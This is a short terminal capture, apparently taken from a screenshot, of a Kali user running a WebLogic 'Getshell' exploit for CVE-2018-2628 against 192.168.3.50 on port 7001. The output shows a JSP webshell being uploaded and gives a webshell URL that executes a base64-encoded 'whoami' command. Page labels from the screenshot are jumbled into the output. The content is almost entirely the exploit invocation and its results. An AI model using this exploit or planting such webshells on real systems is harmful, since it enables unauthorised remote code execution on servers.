 ┌──(kali㉿Kali)-[~/cve/CVE-2018-2628]
└─$ python2 CVE-2018-2628-Getshell.py 192.168.3.50 7001 wlscmd.jsp
File System
CVE-2018-2628
Home
Weblogic Getshell
jas502n
handshake successful
>>>>usage: python cve-2018-2628.py ip port shell1.jsp
>>>Shell File Upload Dir:
servers\AdminServer\tmp\_WL_internal\bea_wls_internal\9j4dqk\war\wlscmd.jsp
>>>Getshell: http://192.168.3.50:7001/bea_wls_internal/wlscmd.jsp?tom=d2hvYW1pCg==